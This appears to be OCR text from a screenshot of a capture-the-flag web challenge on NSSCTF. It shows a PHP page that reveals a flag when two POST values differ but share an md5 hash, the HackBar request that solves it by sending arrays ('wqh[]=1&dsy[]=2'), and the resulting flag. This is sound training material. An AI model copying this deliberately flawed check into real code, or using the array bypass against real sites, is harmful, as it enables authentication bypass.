 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['wqh']!==$_POST['dsy']&&md5($_POST['wqh'])===md5($_POST['dsy'])){
echo $FLAG;
}
NSSCTF{67125c50-752e-4cbf-85c2-5e12e2794b69}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://node5.anna.nssctf.cn:26216/f1na11y.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
wqh[]=1&dsy[]=2